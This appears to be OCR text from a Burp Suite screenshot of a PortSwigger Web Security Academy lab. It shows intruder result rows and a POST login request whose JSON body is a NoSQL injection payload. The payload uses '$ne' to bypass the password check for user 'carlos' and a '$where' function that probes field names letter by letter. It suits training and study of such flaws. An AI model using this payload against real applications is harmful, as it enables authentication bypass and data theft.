 4 d 200 22 3500
5 e 200 45 3514
6 f 200 23 3500
7 g 200 32 3500
8 h 200 35 3500
9 i 200 30 3500
10 j 200 58 3500
Request Response
Pretty Raw Hex Hackvertor
2 Host: 0a5b007604575aec81e35c6100e900e7.web-security-academy.net
3 Cookie: session=RPJIcbFf1IleuUubMGENjsvz4lUUCq5O
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5b007604575aec81e35c6100e900e7.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 126
11 Origin: https://0a5b007604575aec81e35c6100e900e7.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: keep-alive
18
19 {
"username":"carlos",
"password":{
"$ne":""
},
"$where":"function(){ if(Object.keys(this)[3].match(/^e/) ) return 1; else 0; }"
}